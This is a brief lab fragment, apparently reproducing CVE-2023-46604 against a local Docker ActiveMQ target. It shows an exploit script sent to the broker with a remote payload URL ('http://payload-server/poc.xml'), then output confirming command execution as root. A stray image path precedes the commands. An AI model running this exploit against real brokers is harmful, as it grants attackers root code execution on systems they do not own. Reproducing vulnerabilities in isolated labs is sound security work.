 docker exec scl-lab-case-target-1 rm -f /tmp/scl-whoami.txt
# Send the exploit from Ubuntu
python3 cases/CVE-2023-46604/scripts/openwire_probe.py \
127.0.0.1 16116 \
http://payload-server/poc.xml
sleep 2
# Read the output created by the exploit
docker exec scl-lab-case-target-1 cat /tmp/scl-whoami.txt
uid=0(root) gid=0(root) groups=0(root)
root